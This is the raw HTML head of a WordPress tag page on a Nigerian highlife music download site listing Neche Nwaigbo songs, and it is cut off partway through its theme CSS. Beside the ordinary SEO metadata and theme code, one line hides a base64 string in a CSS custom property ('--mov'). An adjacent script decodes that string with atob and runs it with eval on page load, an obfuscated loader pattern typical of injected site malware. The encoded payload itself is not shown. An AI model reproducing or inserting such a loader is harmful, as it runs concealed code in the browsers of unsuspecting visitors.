

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/tag/neche-nwaigbo/
body_size: 23985
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Neche Nwaigbo Songs, Albums &amp; MP3 Download 2026 - HighlifeNg</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="2078bd08ce14703d7bed84f1-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1768547010" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download the Latest Neche Nwaigbo Songs in MP3 Format | Explore Neche Nwaigbo New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Neche Nwaigbo on HighLifeng.com." />
	<link rel="canonical" href="https://highlifeng.com/tag/neche-nwaigbo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neche Nwaigbo Songs, Albums &amp; MP3 Download 2026 - HighlifeNg" />
	<meta property="og:description" content="Download the Latest Neche Nwaigbo Songs in MP3 Format | Explore Neche Nwaigbo New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Neche Nwaigbo on HighLifeng.com." />
	<meta property="og:url" content="https://highlifeng.com/tag/neche-nwaigbo/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/tag/neche-nwaigbo/","url":"https://highlifeng.com/tag/neche-nwaigbo/","name":"Neche Nwaigbo Songs, Albums & MP3 Download 2026 - HighlifeNg","isPartOf":{"@id":"https://highlifeng.com/#website"},"primaryImageOfPage":{"@id":"https://highlifeng.com/tag/neche-nwaigbo/#primaryimage"},"image":{"@id":"https://highlifeng.com/tag/neche-nwaigbo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/Highlifeng.com_-162.webp?fit=1280%2C720&ssl=1","description":"Download the Latest Neche Nwaigbo Songs in MP3 Format | Explore Neche Nwaigbo New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Neche Nwaigbo on HighLifeng.com.","breadcrumb":{"@id":"https://highlifeng.com/tag/neche-nwaigbo/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/tag/neche-nwaigbo/#primaryimage","url":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/Highlifeng.com_-162.webp?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/Highlifeng.com_-162.webp?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"Neche Nwaigbo ft. Igwe Credo - Mbem Igbo Meets Egwu Ekpili"},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/tag/neche-nwaigbo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highlifeng.com/"},{"@type":"ListItem","position":2,"name":"Neche Nwaigbo"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Neche Nwaigbo Tag Feed" href="https://highlifeng.com/tag/neche-nwaigbo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0/css/jetpack.css' type='text/css' media='all' />
<script type="2078bd08ce14703d7bed84f1-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="2078bd08ce14703d7bed84f1-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highlifeng.com/wp-json/wp/v2/tags/38703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="2078bd08ce14703d7bed84f1-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="2078bd08ce14703d7bed84f1-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9a82842209";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 